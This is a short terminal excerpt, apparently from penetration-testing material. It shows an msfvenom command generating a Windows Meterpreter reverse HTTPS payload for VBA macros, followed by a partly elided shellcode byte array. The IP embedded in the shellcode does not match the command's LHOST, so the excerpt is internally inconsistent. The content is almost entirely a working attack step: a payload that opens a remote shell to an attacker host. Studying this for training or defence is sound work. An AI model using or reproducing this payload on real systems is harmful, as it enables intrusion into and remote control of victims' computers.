 kali@kali:~$ msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.119.120
LPORT=443 EXITFUNC=thread -f vbapplication
...
Payload size: 575 bytes
Final size of vbapplication file: 1972 bytes
buf =
Array(232,130,0,0,0,96,137,229,49,192,100,139,80,48,139,82,12,139,82,20,139,114,40,15,1
83,74,38,49,255,172,60,97,124,2,44,32,193,207,13,1,199,226,242,82,87,139,82,16,139,74,6
0,139,76,17,120,227,72,1,209,81,139,89,32,1,211,139,73,24,227,58,73,139,52,139,1,214,49
,255,172,193, _
...
104,88,164,83,229,255,213,147,83,83,137,231,87,104,0,32,0,0,83,86,104,18,150,137,226,25
5,213,133,192,116,207,139,7,1,195,133,192,117,229,88,195,95,232,107,255,255,255,49,57,5
0,46,49,54,56,46,49,55,54,46,49,52,55,0,187,224,29,42,10,104,166,149,189,157,255,213,60
,6,124,10,128, _
251,224,117,5,187,71,19,114,111,106,0,83,255,213)